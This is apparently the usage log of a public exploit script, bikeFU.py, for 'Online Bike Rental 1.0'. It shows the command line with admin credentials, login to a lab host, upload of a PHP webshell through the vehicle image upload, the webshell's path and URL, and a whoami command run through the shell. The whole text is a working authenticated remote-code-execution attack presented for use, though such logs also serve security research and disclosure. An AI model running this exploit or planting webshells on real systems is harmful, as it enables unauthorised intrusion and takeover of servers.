 hyd3sec+boku$ python bikeFU.py 'http://172.16.65.130/bikerental/' 'admin' 'Test@12345'
--- Online Bike Rental 1.0 - Authenticated Remote Code Execution (RCE) ---
@hyd3sec
github.com/boku7
[+] Successfully connected to Bike Rental PHP server & created session.
[-] Session Cookie: PHPSESSID=hc62t4vjrhcj79pn4j8ae8mnro; path=/
[-] Attempting to Login to Bike Rental with credentials: admin:Test@12345
[+] Login successful.
[-] Exploiting bike image file upload vulnerability to upload a PHP webshell
[+] Successfully uploaded webshell
[-] Webshell Filename: admin/img/vehicleimages/hyd3.php
[-] Webshell URL: http://172.16.65.130/bikerental/admin/img/vehicleimages/hyd3.php
[+] Successfully connected to webshell.
)+++++[=========>   hyd3sec & boku   <========]+++++(
C:\xampp\htdocs\bikerental\admin\img\vehicleimages> whoami
�PNG
desktop-17hl88p\boku
C:\xampp\htdocs\bikerental\admin\img\vehicleimages>